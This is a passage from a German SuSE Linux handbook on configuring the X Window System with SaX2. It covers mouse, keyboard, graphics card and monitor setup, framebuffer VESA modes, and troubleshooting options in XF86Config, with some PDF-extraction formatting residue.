Microsoft 2- und manche 3-Tastenmäuse, angeschlossen an<br />
der seriellen Schnittstelle.<br />
MouseSystems 3-Tastenmäuse an der seriellen Schnittstelle.<br />
Intellimouse Radmaus mit 3 oder mehr Tasten und einem oder<br />
mehreren Scrollrädern, angeschlossen an der seriellen<br />
Schnittstelle.<br />
Auto Automatische Erkennung der angeschlossenen<br />
seriellen Maus.<br />
Tabelle 8.1: verschiedene Mäuse und die verwendeten Mausprotokolle<br />
ten, können Sie dies später im laufenden X-Server erledigen. Dazu brauchen Sie<br />
hier keine speziellen Einstellungen vorzunehmen.<br />
Falls Sie das Rad an Ihrer „Intellimaus“ verwenden möchten, dann sollten Sie<br />
unter ‘Wheel-Maus’ den Punkt ‘Z Axis Mapping’ auf ‘Tasten’ einstellen.<br />
Damit der X-Server „weiß“, was er mit Drehungen des Rades anfangen soll,<br />
müssen Sie ‘Negative Bewegung’ bzw. ‘Positive Bewegung’ noch einem<br />
Mausknopf zuordnen. Da die Buttons 1, 2 und 3 schon für die normalen Maustasten<br />
vergeben sind, stellen Sie hier bitte 4 bzw. 5 für ‘Positive Bewegung’<br />
bzw. ‘Negative Bewegung’ ein. Im konfigurierten X Window System können<br />
Sie dann mit dem Programm imwheel, (Paket imwheel, Serie ap (Anwendungen<br />
die kein X11 benötigen)) Drehungen am Rad an X11-Applikationen übergeben.<br />
Beachten Sie hierzu auch den Abschnitt 8.6 auf Seite 287.<br />
Schließen Sie diesen Dialog, indem Sie den Punkt ‘Weiter’ anwählen.<br />
Tastatur<br />
Wie Sie sich sicher schon gedacht haben, können Sie nun die Tastatur einstellen;<br />
vgl. Abbildung 8.4 auf der nächsten Seite.<br />
Die deutsche „Win95“-Tastatur ist eine 105-Tasten-Tastatur, wählen Sie daher<br />
Standard 105 Key unter ‘Allgemein’ und German unter ‘Sprache’ aus.<br />
Wenn Sie eine Tastatur ohne „Windows“-Tasten besitzen, so wählen Sie bitte<br />
die 101/102-Tasten-Tastatur aus. Auch wenn Sie einen Laptop oder eine Spezialtastatur<br />
mit mehr oder weniger Tasten verwenden, können Sie die 102- bzw.<br />
105-Tasten-Tastatur auswählen, da die generierten Tastencodes in praktisch allen<br />
Fällen denen der Standard-PC-Tastatur entsprechen.<br />
Beachten Sie bitte, dass Sie eventuell eine Tastaturbelegung mit „Tottasten“<br />
(engl. dead keys) eingestellt haben. Dies können Sie mit Hilfe der Tastenkombination<br />
✞ ☎<br />
✝AltGr<br />
✆und<br />
✞ ✝ ☎ + ✆im<br />
Testfeld unter ‘Geschwindigkeit’ überprüfen. Wenn<br />
253
8 Das X Window System<br />
254<br />
Abbildung 8.4: SaX2: Tastaturkonfiguration<br />
das Tilde-Zeichen ‘~’ nicht sofort erscheint, sondern erst nach Druck auf die<br />
Leertaste, dann sind die „Deadkeys“ aktiviert. Über Tottasten können Sie sehr<br />
einfach Zeichen mit Akzenten eingeben, indem Sie den Akzent und danach die<br />
entsprechende Taste drücken. Probieren Sie z. B. ✞ ☎<br />
✝AltGr<br />
✆zusammen<br />
mit ✞ ✝ ☎ + ✆und<br />
danach die Taste ✞ ✝ ☎ n ✆,<br />
es sollte ein ‘ñ’ auf dem Bildschirm erscheinen.<br />
Sie können dieses Verhalten über den Dialog ‘Sprache’ bei ‘Eigenschaften’<br />
im Punkt ‘Deadkeys abschalten’ ändern. Setzen Sie diesen Punkt auf ‘Ja’,<br />
um die „Tottasten“ zu deaktivieren.<br />
Im Dialog ‘Schriften’ können Sie den Suchpfad der Zeichensätze und verschiedene<br />
„Serverflags“ verändern. Um ein Zeichensatzverzeichnis nach oben<br />
oder unten zu verschieben, können Sie dieses mit der linken Maustaste markieren,<br />
die Taste gedrückt halten und dann die Zeile nach oben oder unten verschieben<br />
und damit dieses Verzeichnis im Suchpfad nach vorne oder nach hinten<br />
verlegen. Über die Knöpfe ‘Hinzufügen’ und ‘Löschen’ können Sie dementsprechend<br />
Verzeichnisse hinzufügen bzw. entfernen.<br />
Beachten Sie bitte, dass der X-Server zumindest das Verzeichnis mit den „misc“-<br />
Zeichensätzen benötigt. Andernfalls erhalten Sie eine Fehlermeldung des X-<br />
Servers, wenn Sie versuchen, ihn zu starten. Beachten Sie bitte den Abschnitt 8.6.1<br />
auf Seite 292, wenn Sie weitere Fonts ins X Window System integrieren möchten<br />
und Texte in anderen Sprachen verarbeiten wollen.<br />
Verlassen Sie diesen Dialog durch Klicken auf den Punkt ‘Weiter’. Es erscheint<br />
ein Dialog, der Sie zur Konfiguration der Grafikkarte auffordert.<br />
Konfiguration der Grafikkarte(n)<br />
SaX2 führt einen Scan des PCI- und AGP-Busses durch und zeigt die gefundenen<br />
Grafikkarten im Anzeigefeld an. In der Regel werden Sie hier Ihre Grafik-
8.3 Konfiguration mit SaX2<br />
Abbildung 8.5: SaX2: Konfiguration der Grafikkarte(n)<br />
karte sehen. Über eine in SaX2 enthaltene Datenbank wird gleich das passende<br />
XFree86-Treibermodul ausgewählt und im Fenster ‘Eigenschaften’ unter<br />
‘Treiber’ angezeigt. Unter ‘Speicher’ können Sie den Videospeicher der<br />
Grafikkarte vorgeben.<br />
Eine Neuerung von XFree86 4.x ist die Möglichkeit, eine PCI- bzw. AGP-<br />
Steckkarte in einem bestimmten Slot fest einem Treiber zuzuordnen. SaX2 bereitet<br />
die Zuordnung „Treiber zu Steckplatz“ vor, und in der Regel muss dies<br />
nur noch übernommen werden. Zur Information wird Ihnen der Steckplatz unter<br />
‘Bus ID’ angezeigt. Falls Sie allerdings später einmal die (PCI) Grafikkarte in<br />
einen anderen Steckplatz stecken, werden Sie diese erneut konfigurieren müssen,<br />
da sich dann die Bus ID verändern wird. Hierzu können Sie diesen Punkt auch<br />
auf Single stellen, diese Einstellung sollten Sie aber nicht verwenden, wenn<br />
Sie mehr als eine Grafikkarte in Ihrem Computer haben.<br />
✎ ☞<br />
Tipp<br />
ISA-Grafikkarten können nicht automatisch erkannt werden. Sie müssen<br />
manuell über ‘Hinzufügen’ oder direkte Treiberauswahl konfiguriert werden.<br />
In einem Computer kann maximal eine ISA-Grafikkarte verwendet<br />
werden.<br />
✍ ✌<br />
Unter ‘Hinzufügen’ können Sie die Grafikkarte manuell auswählen, falls sie<br />
nicht automatisch erkannt werden konnte. Wählen Sie den Hersteller und Typ<br />
der Grafikkarte aus der Liste aus.<br />
✎ ☞<br />
Tipp<br />
Falls Ihre PCI- oder AGP-Grafikkarte nicht von XFree86 unterstützt wird,<br />
besteht fast immer die Möglichkeit den „Framebuffertreiber“ zu verwenden.<br />
✍ ✌<br />
255
8 Das X Window System<br />
256<br />
Wenn Sie mehrere Grafikkarten eingebaut haben, können Sie die weiteren Grafikkarten<br />
konfigurieren, indem Sie in der Auswahlliste auf das nächste Grafikkartensymbol<br />
klicken. Falls es sich um eine ISA-Karte handelt, die ja nicht<br />
automatisch erkannt werden kann, können Sie über den Knopf ‘Hinzufügen’<br />
eine weitere Grafikkarte hinzufügen und diese wie die primäre Grafikkarte konfigurieren,<br />
indem Sie das Symbol in der Auswahlliste anklicken.<br />
Bei ‘Eigenschaften’ finden Sie unter ‘Erweitert’ weitere Einstellungen.<br />
Insbesondere Optionen, die das Verhalten des Grafiktreibers beeinflussen, wie<br />
z. B. sw_cursor, können Sie hier unter ‘Optionen’ einstellen. Spezielle Optionen<br />
benötigen Sie normalerweise nur, wenn Sie Darstellungsfehler auf dem<br />
Bildschirm sehen können. Beachten Sie hierzu bitte auch den Abschnitt 8.3.3<br />
auf Seite 264.<br />
Konfiguration des Desktops<br />
Wenn Sie die Konfiguration der Grafikkarte mit einem Klick auf ‘Weiter’ abschließen,<br />
wird Ihnen angeboten, den Bildschirm zu konfigurieren. In diesem<br />
Dialog können Sie den verwendeten Monitor und die Auflösung und die Farbtiefe<br />
einstellen.<br />
Abbildung 8.6: SaX2: Konfiguration des Monitors und des Desktops<br />
XFree86 4.x kann bei den meisten Grafikkarten selbstständig die ☞DDC-Daten<br />
des Monitors abfragen und gibt diese dann in dem Auswahldialog vor. Ob die<br />
automatische Erkennung geklappt hat, können Sie mit einem Klick auf das kleine<br />
„+“ Symbol neben dem abgebildeten Monitor erkennen. Wenn der Monitor<br />
erfolgreich hinsichtlich DDC überprüft wurde, sehen Sie dies in der Liste neben<br />
Hersteller und Modell; dort wird dann DDC-Probed angezeigt. Sollte die<br />
automatische Bestimmung der zulässigen Ablenkfrequenzen des Monitors nicht<br />
gelingen, können Sie die Daten auch manuell vorgeben. Gehen Sie hierzu unter<br />
‘Eigenschaften’ auf die Monitor-Karteikarte.
8.3 Konfiguration mit SaX2<br />
Es erscheint eine Auswahlliste mit Herstellerbezeichnungen, die Sie durchgehen<br />
können. Wenn Sie einen Hersteller auswählen, werden die auswählbaren<br />
Modellbezeichnungen auf der rechten Seite angezeigt. Markieren Sie hier Ihren<br />
Monitor und verlassen Sie den Dialog über den ‘OK’-Knopf.<br />
Falls Sie einen modernen Flachbildschirm mit LC Display haben oder den in Ihrem<br />
Laptop eingebauten Bildschirm verwenden wollen, so sollten Sie den Punkt<br />
LCD (engl. Liquid Crystal Display) ganz oben aus der Monitorauswahlliste in<br />
‘Eigenschaften’ auswählen. Hierdurch wird die vertikale Ablenkfrequenz auf<br />
60 Hz beschränkt, was meist die ideale Bildwiederholfrequenz für LC-Displays<br />
ist.<br />
Sollte Ihr Monitor nicht in der Auswahl aufgeführt und die automatische Erkennung<br />
fehlgeschlagen sein, können Sie die Daten des Monitors auch manuell<br />
eingeben. Hierzu sind die beiden Felder im Abschnitt ‘Frequenzen’ unter ‘Eigenschaften’<br />
gedacht. Hier können Sie den zulässigen Bereich der vertikalen<br />
und horizontalen Ablenkfrequenz einstellen. Diese Daten sind üblicherweise im<br />
Abschnitt „technische Daten“ im Benutzerhandbuch des Monitors aufgeführt.<br />
✎ ☞<br />
Achtung<br />
Lassen Sie insbesondere bei der manuellen Eingabe der zulässigen Ablenkfrequenzen<br />
besondere Sorgfalt walten. Vor allem eine zu hohe horizontale<br />
Ablenkfrequenz kann bei manchen Monitoren zu einer schnellen<br />
Zerstörung der horizontalen Ablenkstufe führen.<br />
✍ ✌<br />
In der Regel ist unter ‘Farben’ schon eine Bildschirmauflösung und Farbtiefe<br />
vorgeschlagen. Falls Sie ein TFT- bzw. Flachdisplay mit LC-Display verwenden,<br />
achten Sie bitte darauf, dass Sie die zur Displayauflösung passende Bildschirmauflösung<br />
wählen, da sonst das Bild skaliert werden muss. SaX2 ist in der Lage,<br />
die Auflösung eines digital angeschlossenen TFT oder DSTN Displays zu erkennen<br />
und gibt Ihnen in der Regel die Auflösung des Displays vor.<br />
Bei der Auswahl der Farbtiefe stehen Ihnen die Einstellungen 16, 256, 32768,<br />
65536 und 16,7 Millionen Farben bei 24 Bit zur Verfügung. Um eine brauchbare<br />
Darstellung zu erreichen, sollten Sie wenigstens 256 Farben einstellen. Falls Sie<br />
allerdings den „generischen“ VGA-Treiber (XFree86 Treibername vga, manchmal<br />
auch als VGA16-Server bezeichnet) verwenden, können Sie leider nur 16<br />
Farben darstellen.<br />
Mit dem Karteireiter ‘Erweitert’ können Sie weitere Einstellungen treffen.<br />
Falls Sie eine unübliche Auflösung wünschen, können Sie hier die Auflösung<br />
(ganz unten) selbst wählen. Sie können an dieser Stelle auch verhindern, dass<br />
SaX2 die Darstellungsparameter selbst berechnet (dieser Punkt ist mit ‘Modelines<br />
berechnen’ bezeichnet). Wenn Sie diesen Punkt deaktivieren, werden<br />
die im X-Server fest einprogrammierten ☞VESA-Modi verwendet, die allerdings<br />
auf maximal 75 Hz Bildwiederholrate limitiert sind.<br />
257
8 Das X Window System<br />
258<br />
✎ ☞<br />
Tipp<br />
Falls Sie beim Start von SaX2 eine bestehende Konfiguration eingelesen<br />
haben, so werden die Modelines dieser Konfiguration übernommen und keine<br />
neuen Darstellungsparameter berechnet. Falls Sie einen neuen Modus<br />
zu einer bestehenden Konfiguration hinzufügen und keinen VESA Modus<br />
verwenden wollen, müssen Sie den Punkt ‘Modelines berechnen’ explizit<br />
aktivieren.<br />
✍ ✌<br />
Falls Sie genau eine Grafikkarte verwenden, so wird jetzt beim Klick auf ‘Fertig’<br />
direkt zum Testen des X-Servers übergegangen. Ansonsten können Sie im<br />
nächsten Schritt (‘Weiter’) das Serverlayout festlegen.<br />
Layout<br />
Wenn Sie mehr als eine Grafikkarte eingebaut haben, können Sie nach der Bildschirmkonfiguration<br />
die Screen-Verteilung festlegen. Sie können also in diesem<br />
Dialog festlegen, welcher Monitor welchen „Screen“ darstellt und wie diese Monitore<br />
angeordnet sind (über- oder nebeneinander). Dementsprechend werden<br />
das Layout und der X-Server eingerichtet. Über die Einstellung ‘Ein Fenster/Xinerama’<br />
fassen Sie beide Bildschirme zu einem großen Desktop zusammen.<br />
Diese Einstellung funktioniert nur, wenn Sie auf beiden Bildschirmen die<br />
gleiche Auflösung und Farbtiefe verwenden.<br />
✎ ☞<br />
Tipp<br />
Falls Sie ein „Multihead Setup“, also eine Konfiguration mit 2 oder mehr<br />
Bildschirmen, verwenden, sollten Sie im ersten Durchlauf ‘Xinerama’ deaktivieren.<br />
Sie erhalten sonst im nächsten Schritt nur einen Feineinstellungsdialog,<br />
mit dem Sie nur die erste Grafikkarte konfigurieren können.<br />
Schalten Sie daher Xinerama im ersten Durchlauf ab und aktivieren Sie es<br />
eventuell später.<br />
✍ ✌<br />
Testen der Konfiguration<br />
Klicken Sie – wenn Sie einverstanden sind – auf ‘Ja’ der Mitteilungsbox. SaX2<br />
wird beendet und nach kurzer Zeit sollte das abgebildete Fenster erscheinen (Abbildung<br />
8.7 auf der nächsten Seite).<br />
Rechts finden Sie die zwei Tastenfelder ‘Größe’ und ‘Position’, die es erlauben,<br />
das Bild zu justieren. Die Pfeiltasten im Feld ‘Größe’ dienen dazu, das<br />
Bild in horizontaler und vertikaler Richtung zu stauchen oder zu strecken. Im<br />
Feld ‘Position’ verändert man die relative Lage des Bildes auf dem Monitor.<br />
Justieren Sie damit das Bild nach Ihren Wünschen.
Abbildung 8.7: SaX2: Test der Konfiguration<br />
8.3 Konfiguration mit SaX2<br />
Zur Kontrolle, ob das Bild richtig justiert ist, befinden sich in den Ecken des<br />
Monitorbildes kleine Vierecke. Diese sollten bei optimaler Bildlage vollständig<br />
ohne Farbverfälschungen oder Verzerrungen sichtbar sein.<br />
✎ ☞<br />
Hinweis<br />
Sollte das Testbild sehr dunkel dargestellt werden, beobachten Sie eine helle<br />
Linie an einem Bildrand. Falls das Bild insgesamt viel zu klein ist, drücken<br />
Sie bitte sofort die Tastenkombination<br />
✍ ✌<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ ✆.<br />
Hierdurch<br />
sind Sie wieder im Desktopkonfigurationsdialog von SaX2. Hier müssen<br />
Sie dann die zulässigen Ablenkfrequenzen des Monitors verringern.<br />
Nach der Korrektur der Bildlage über die SaX2 Einstellungen oder über die Korrekturmöglichkeiten,<br />
die der Monitor bereitstellt, können Sie den Testdialog beenden.<br />
Wählen Sie hier:<br />
‘Speichern’: Sie beenden Ihre X Window System-Konfiguration und speichern<br />
die momentanen Einstellungen. Sie kehren zu SaX2 <strong>zurück</strong>. SaX2 bietet<br />
Ihnen dann an, das Programm zu verlassen. Die Konfiguration des X Window<br />
System wird in der Datei /etc/X11/XF86Config gespeichert. Zugleich<br />
wird der verwendete X-Server eingestellt. Dies bedeutet, dass ein<br />
Link /var/X11R6/bin/X angelegt wird, der auf das ausführbare Programm<br />
/usr/X11R6/bin/XFree86 zeigt.<br />
‘Abbrechen’: Hiermit kehren Sie wieder zu den Konfigurationsdialogen von<br />
SaX2 <strong>zurück</strong>, ohne dass Ihre Einstellungen gespeichert werden.<br />
↦−→<br />
259
8 Das X Window System<br />
260<br />
8.3.2 Rekonfiguration<br />
SaX2 greift Ihnen auch stark unter die Arme, wenn es darum geht, einen laufenden<br />
X-Server besser Ihren Wünschen anzupassen.<br />
Hierzu können Sie SaX2 direkt aus dem laufenden X-Server heraus aufrufen.<br />
SaX2 liest auf Wunsch die schon bestehende Konfigurationsdatei /etc/X11/<br />
XF86Config aus, in der das X Window System die Konfigurationsdaten speichert,<br />
und analysiert diese. Dadurch ist es nicht unbedingt notwendig, sämtliche<br />
Einstellungen von der Maus bis zum Monitor selbst zu tätigen, denn SaX2<br />
übernimmt die funktionierende bestehende Konfiguration des X-Servers. SaX2<br />
stellt diese Daten dann in den oben beschriebenen Menüs zur Verfügung. Beachten<br />
Sie, dass Sie das Einlesen der bestehenden Konfiguration explizit anwählen<br />
müssen.<br />
Dennoch hat der Benutzer sämtliche Freiheiten in der Neueinstellung seiner<br />
X-Server-Konfiguration. Auch stellt Ihnen SaX2 eine komfortable Oberfläche<br />
zur Verwaltung der Farbtiefen und der Auflösungen der Grafikkarte zur Verfügung,<br />
die schnell über die Dialoge ‘Graphikkarten- und Desktop-Einstellungen’<br />
zu erreichen ist.<br />
8.3.3 Troubleshooting<br />
Dieses Kapitel soll Ihnen helfen, den X-Server zu konfigurieren, wenn die grafische<br />
Oberfläche nicht auf Anhieb funktioniert, bzw. „im Prinzip“ läuft, aber die<br />
Darstellung nicht einwandfrei ist.<br />
Hier sollen die häufigsten und größten Probleme angesprochen werden, die bei<br />
der X-Konfiguration mit SaX2 auftreten können.<br />
Die Grafikkarte wird nicht unterstützt<br />
Verwendung des Framebuffers Leider gibt es noch nicht für alle Grafikkarten<br />
einen Linuxtreiber. Daher kann es vorkommen, dass Sie nach der folgenden<br />
Methode vorgehen müssen:<br />
Diese hat den Vorteil, auf wirklich fast jeder modernen Grafikkarte und auch<br />
mit praktisch jedem Laptop zu funktionieren. Da der Grafikcontroller der Grafikkarte<br />
mangels Treiber umgangen werden muss, ist die Darstellung allerdings<br />
unbeschleunigt. Der X-Server greift einfach direkt auf den Bildspeicher (engl.<br />
Framebuffer) zu, nachdem beim Start des Kernels schon in den Grafikmodus<br />
umgeschaltet wurde.<br />
Das funktioniert folgendermaßen: Der Linux-Kernel ruft beim Start das VGA<br />
BIOS der Grafikkarte auf und weist dieses an, in einen bestimmten ☞VESA Grafikmodus<br />
umzuschalten. Die Textdarstellung (also die Textkonsole) erfolgt dann<br />
schon in diesem eingestellten Grafikmodus. Leider ist das VGA BIOS in 16-Bit-<br />
Code geschrieben und kann daher nicht im laufenden Linuxsystem aufgerufen<br />
werden. Folglich bleibt dieser beim Start festgelegte Videomodus bis zum Herunterfahren<br />
des Linuxsystems erhalten.
8.3 Konfiguration mit SaX2<br />
Um nun diesen sog. VESA-Framebuffer verwenden zu können, muss dafür im<br />
Kernel Unterstützung vorhanden sein und der Grafikmodus beim Booten ausgewählt<br />
werden. Der <strong>SuSE</strong> Linux Kernel enthält selbstverständlich Unterstützung<br />
für den VESA Framebuffer. Sie müssen beim Booten des Systems lediglich den<br />
gewünschten Grafikmodus auswählen. Geben Sie hierzu bitte den Parameter<br />
vga=x am LILO Bootprompt an, wobei hier x für einen Wert steht, den Sie der<br />
Tabelle 8.2 entnehmen können.<br />
Gewünschte Farbtiefe Auflösung in Pixeln<br />
640x480 800x600 1024x768 1280x1024<br />
256 (8 Bit) 769 771 773 775<br />
32 768 (15 Bit) 784 787 790 793<br />
65 536 (16 Bit) 785 788 791 794<br />
16,7 Mill. (24 Bit) 786 789 792 795<br />
Tabelle 8.2: Mögliche VESA-Modi<br />
Sie können diesen Parameter auch direkt als vga Parameter in der Datei /etc/<br />
lilo.conf angegeben. Beachten Sie, dass Sie diesen Wert nicht in die append<br />
Zeile übernehmen, sondern direkt als vga=x in die Konfigurationsdatei schreiben.<br />
Die Installation von LILO ist im Abschnitt 4.4 auf Seite 125 genauer beschrieben.<br />
Nach dem Start des Linux Systems melden Sie sich bitte wieder als Benutzer<br />
root am System an und starten SaX2 folgendermaßen:<br />
erde:/root # sax2 -m 0=fbdev<br />
Bitte beachten Sie, dass es sich bei 0 um eine kleine „Null“ und nicht etwa um<br />
ein großes „O“ handelt.<br />
Dies weist den X-Server an, den Treiber für den Framebuffer zu verwenden. Da<br />
die Auflösung, Farbtiefe und Bildwiederholrate fest vorgegeben ist, können Sie<br />
– falls Sie mit Maus und Tastatureinstellungen zufrieden sind – SaX2 gleich die<br />
automatisch ermittelten Daten abspeichern lassen und SaX2 wieder verlassen.<br />
Verwendung des VGA16-Servers Falls Ihre Grafikkarte keine VESA Modi<br />
beherrscht bzw. es sich um eine ISA Karte handelt, können Sie auch den Nachfolger<br />
des VGA16 Servers, das Modul vga verwenden. Dieser wird Ihnen auch<br />
vorgeschlagen, wenn der Grafiktreiber nicht automatisch bestimmt werden kann.<br />
Wählen Sie in SaX2 unter ‘Konfiguration der Grafikkarte’ unter ‘Driver’<br />
den Treiber vga aus. Sie können dann unter ‘Desktop’ später natürlich nur<br />
eine Auflösung 640x480 Pixel mit 16 Farben (4 Bit Farbtiefe) auswählen. Wenn<br />
Ihre Grafikkarte den VESA-Framebuffer unterstützt, sollte es in der Regel nicht<br />
nötig sein, den vga Treiber zu verwenden, da der vga Treiber leider nur maximal<br />
640x480 Pixel Auflösung ermöglicht. Um den Standard vga Treiber gleich beim<br />
Start von SaX2 zu verwenden, geben Sie bitte das folgende Kommando ein:<br />
erde:/root # sax2 -m 0=vga<br />
Da dieser Parameter nur bestimmt, welchen X-Server SaX2 während der Konfiguration<br />
verwendet, kann es auch sinnvoll sein, bei einer eigentlich von XFree86<br />
261
8 Das X Window System<br />
262<br />
unterstützten Grafikkarte den X-Server mit dieser Option zu starten. Bei bestimmten<br />
„bizarren“ Grafikkarten kann es nötig sein, dass Sie eine spezielle Option<br />
in der Konfigurationsdatei bei der Verwendung des „normalen“ Treibermoduls<br />
benötigen. Starten Sie die Konfiguration mit dem vga Modul, und wählen<br />
Sie die nötige Option für das „normale“ Treibermodul im ‘Erweitert’ Menü<br />
des ‘Grafikkarten’ Dialogs aus.<br />
Auswahl der Maus direkt beim Start von SaX2<br />
Wenn die Maus von SaX2 nicht automatisch erkannt werden kann, besteht auch<br />
die Möglichkeit, die Maus gleich beim Start von SaX2 festzulegen und damit<br />
die automatische Mauserkennung zu umgehen. Hierzu können Sie über 2 Kommandozeilenparameter<br />
das verwendete Protokoll der Maus und die Schnittstelle<br />
festlegen. Verwenden Sie hierzu den Parameter -t, um das verwendete Protokoll,<br />
und den Parameter -n, um die Gerätedatei der Maus festzulegen. Folgendes<br />
Beispiel konfiguriert die Verwendung einer Intellimouse am PS/2 Port des Computers<br />
root@erde:/root > sax2 -t imps/2 -n /dev/psaux<br />
Beachten Sie zu den verfügbaren Protokollen die Tabelle 8.1 auf Seite 255 im<br />
Abschnitt 8.3.1 auf Seite 253 und die Manpage zur Konfigurationsdatei des X-<br />
Servers XF86Config.<br />
Die Darstellung ist nicht fehlerfrei<br />
Dieser Abschnitt möchte die gelegentlich auftretenden Fehler eines laufenden X-<br />
Servers beleuchten und auch mögliche Abhilfen vorstellen. In der Regel ist die<br />
grafische Darstellung nach der Konfiguration mit SaX2 fehlerfrei, insbesondere<br />
bei der Verwendung bestimmter Grafikkarten kommt es aber manchmal zu Darstellungsfehlern<br />
die sich mit einer Option in der X-Server Konfigurationsdatei<br />
/etc/X11/XF86Config beheben lassen.<br />
Manchmal sind Darstellungsfehler aber auch durch Hardwarelimitationen vorgegeben.<br />
Insbesondere wenn die Grafikkarte preiswerte DRAM Speicher verwendet<br />
kann es passieren, dass die Bandbreite des Speichers für hohe Auflösungen<br />
und hoher Bildwiederholrate einfach nicht mehr ausreicht.<br />
Manchmal „rächen“ sich auch optimierte BIOS Einstellungen: Linux bzw. der<br />
X-Server „mag“ die BIOS Einstellung Video memory cache mode, die manche<br />
neuen BIOS Versionen anbieten, nicht. Im Textmodus funktioniert noch<br />
alles, offensichtlich „optimiert“ der Chipsatz des Computers dann aber auch<br />
Zugriffe auf die Ein-/Ausgabe Register der Grafikkarte, was beim Start des X-<br />
Servers zu völlig verkorkster Darstellung mit Falschfarben, manchmal aber auch<br />
zum totalen Systemstillstand führt.<br />
Wenn der X-Server überhaupt nicht startet, liegt das praktisch immer an einem<br />
Syntax- oder logischen Fehler in der Konfigurationsdatei /etc/X11/XF86Config,<br />
evtl. wird auch einfach nicht die in der Konfigurationsdatei eingesetzte Hardware<br />
im Rechner gefunden. Analysieren Sie bitte die Protokolldatei des X-Servers,<br />
beachten Sie bitte auch den Abschnitt 8.3.3 auf Seite 266.
8.3 Konfiguration mit SaX2<br />
Im Folgenden eine Auflistung der populärsten Fehler und Möglichkeiten, über<br />
die Konfigurationsdatei gegenzusteuern:<br />
• Hauptursache vieler Darstellungsprobleme ist eine zu hoch gewählte vsync-<br />
Frequenz. Da hsync und DotClock hiervon linear abhängig sind, ergeben<br />
sich daraus die meisten Probleme.<br />
Eine Reduktion der Bildwiederholrate auf z. B. 80 Hz ergibt immer noch ein<br />
praktisch flimmerfreies Bild, das zudem wesentlich schärfer ist als eines, das<br />
beispielsweise mit 160 Hz dargestellt wird. Bei 80 Hz Bildwiederholrate<br />
beträgt der Pixeltakt nur die Hälfte des Pixeltaktes bei 160 Hz.<br />
Probieren Sie daher bitte, die maximal verwendete vertikale Ablenkfrequenz<br />
abzusenken. Wählen Sie hierzu den Dialog ‘Desktop’ unter SaX2, und stellen<br />
Sie darin eine geringere maximal zulässige Ablenkfrequenz ein. Auf<br />
modernen Bildschirmen liegt eine angenehme Bildwiederholrate zwischen<br />
80 und 90 Hz.<br />
• Bisweilen gibt es auch Probleme mit dem „Hardwarecursor“: Es wird dann<br />
ein viereckiger Block bzw. etwas, das wie ein „Barcode“ aussieht, dargestellt<br />
(anstelle des Mauscursors). Probates Gegenmittel: Option "sw_cursor"<br />
in die Section "Device" einsetzen.<br />
• Konfigurationshinweise und der erste Anlaufpunkt bei Problemen: Die README-<br />
Dateien – diese sind nach Chipsatzherstellern getrennt – im Verzeichnis /usr/<br />
X11R6/lib/X11/doc/, die Manpages zu den X-Servern, natürlich die FAQ<br />
zu XFree86 (http://www.xfree86.org) und die <strong>SuSE</strong>-Seiten für Updates:<br />
http://www.suse.de/de/support/xsuse/<br />
Die folgende Tabelle ist nach Wahrscheinlichkeit geordnet, d. h. in der Regel<br />
wird man mit Schritt 1, spätestens mit dem zweiten Schritt Erfolg haben. Schritt 3<br />
beschreibt meist die Holzhammermethode ;-)<br />
Faktisch alle Optionen werden in die Sektion Device der Datei /etc/X11/<br />
XF86Config eingetragen.<br />
• Kein Mauscursor, sondern Barcode oder farbiges Quadrat.<br />
1. Option sw_cursor in Section Device.<br />
2. Option no_imageblt oder no_bitblt.<br />
3. Option noaccel.<br />
• Bild zu schmal oder gestaucht. Die möglichen Monitoreinstellungen sind<br />
schon am Limit.<br />
1. Vermutlich ist die Bildwiederholrate bzw. die hsync-Frequenz zu hoch<br />
eingestellt und am Limit des Monitors. Abhilfe: vsync- und/oder hsync-<br />
Frequenz reduzieren.<br />
2. Mit dem Programm xvidtune das Bild verschieben. Evtl. ist speziell dieser<br />
eine Mode nicht so ganz passend.<br />
263
8 Das X Window System<br />
264<br />
3. Parameter +hsync +vsync an die Modeline anhängen und probieren, +<br />
durch - zu ersetzen.<br />
• Beim Verschieben von Fenstern bleiben Striche, Fensterreste oder andere<br />
Fragmente stehen. Diese verschwinden auch nach Beenden der Bewegung<br />
nicht. Erst ein Refresh des Desktops beseitigt sie.<br />
1. Bildwiederholrate oder Auflösung reduzieren.<br />
2. Je nach Chipsatz entsprechende Optionen aus den README-Dateien<br />
in /usr/X11R6/lib/X11/doc/ ansetzen, z. B. die Optionen<br />
fifo_conservative oder slow_dram. Achtung: Dies ist vom<br />
Grafikchipsatz abhängig!<br />
3. Option noaccel, evtl. reicht auch schon no_imageblt oder<br />
no_bitblt.<br />
• „Noise“ – Bildstörungen beim Verschieben von Fenstern oder Betrachten<br />
von Videos, die aber verschwinden, wenn der Bildinhalt statisch ist.<br />
1. Bildwiederholrate, Farbtiefe oder Auflösung reduzieren.<br />
2. Speichertakt der Karte heruntersetzen oder Waitstates entfernen bzw. einfügen.<br />
Geht manchmal mit set_mclk (nicht bei allen Chipsätzen!). Genaueres<br />
im README-Verzeichnis. Achtung, diese Option ist gefährlich<br />
(Karte kann übertaktet werden).<br />
3. Evtl. ist auch der Bus übertaktet. Bustakt des PCI/VLB- oder ISA-Busses<br />
überprüfen.<br />
• Beim Start von XFree86 wird der Bildschirm schwarz.<br />
1. Bildwiederholrate reduzieren.<br />
2. BIOS Einstellungen des Computers überprüfen. Alle „Optimierungseinstellungen“<br />
des BIOS deaktivieren. Ziehen Sie bitte gegebenenfalls<br />
das <strong>Handbuch</strong> ihres Mainboards hinzu. Populäre Problemkandidaten<br />
sind die Optionen Video memory cache mode, AGP Aperture size<br />
und sämtliche Optionen die den PCI Buszugriff regeln, beispielsweise<br />
PCI Peer concurrency o. Ä. Sie finden diese Einstellungen praktisch<br />
immer in einem mit Advanced Chipset Features bezeichneten Menü.<br />
3. Andere Fehlerquellen in Betracht ziehen: System auf IRQ-Konflikte überprüfen<br />
(z. B. PS/2-Maus benötigt IRQ 12).<br />
8.3.4 Die Protokolldatei des X-Servers<br />
Um Probleme des X-Servers zu analysieren, steht Ihnen auch die sehr ausführliche<br />
Protokolldatei, die der X-Server beim Start anlegt, zur Verfügung. Diese<br />
Datei wird vom XFree86 4.x X-Server nach folgendem Muster angelegt /var/<br />
log/XFree86.Display.Screennummer.log. Wenn Sie genau einen X-Server<br />
starten (was die Regel sein dürfte) und dieser Display Nummer „0“ bereitstellt,<br />
wird der Dateiname dieser Logdatei also üblicherweise /var/log/XFree86.
8.3 Konfiguration mit SaX2<br />
0.log sein. Beachten Sie, dass SaX2 hier eine Ausnahme darstellt: Hier laufen<br />
